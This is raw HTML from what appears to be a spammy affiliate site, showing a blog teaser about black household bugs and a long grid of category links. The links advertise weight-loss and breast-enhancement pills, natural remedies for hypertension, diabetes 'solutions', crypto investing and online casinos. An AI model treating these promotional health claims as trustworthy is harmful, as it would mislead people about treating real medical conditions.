Black Bugs{Ultimate Guide}</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">July 16, 2022</time></em>  </header><p>Are you seeing tiny black bugs all over your home? Don’t worry, you’re not the only one. Millions of people are dealing with this issue every year. While these little bugs can be a nuisance, there is hope. In this blog post, I will be&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div></div></div>
	</div>
</section>
<section>
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="lc-block pt-4 pb-4">
					<div  class="live-shortcode"><div class="container"><div class="row justify-content-center"><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/weight-loss/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Best Weight Loss Products for Fast Results</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">60 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/beste-online-casinos-osterreich/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Beste Online Casinos Österreich</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/bet7k-entrar-com-br/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">bet7k-entrar.com.br</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/bigbassbonanza-cc/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">bigbassbonanza.cc</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/boomerang-casino-com-de/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">boomerang-casino.com.de</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/immunity/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Boost Your Immunity with Natural Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">25 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/braidelectrical-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">braidelectrical.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/breast/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Breast Enhancement Pills for Fuller, Firmer Breasts</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">8 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/diabetes/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Diabetes Management Solutions</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">15 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/uncategorized/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Discover untapped treasure in our uncategorized collection</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">24 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/papillomas/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Effective Solutions for Removing Papillomas</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/varicose/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Effective Treatments for Varicose Veins</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">10 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/energy-saving/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Energy Saving Devices for a Greener World</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">2 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/face/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Facial Care Products for Glowing Skin</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">23 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/funkyaardvark-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">funkyaardvark.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hair/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Hair Growth Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">9 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hear/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Hear Clearly with Hearing Aids</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">4 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/imvest-it/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">imvest.it</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/investing/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Investing for the Future: Cryptocurrencies and Beyond</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">17 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/kasynoholandiaonline-com/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">kasynoholandiaonline.com</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/lindaspantry-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">lindaspantry.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/muscle-growth/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Muscle Growth Supplements to Support Strength and Vitality</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">12 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hypertension/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Natural remedies for hypertension</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">17 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/fungus/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Overcome Fungal Infections with Powerful Antifungal Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">8 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/joints/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
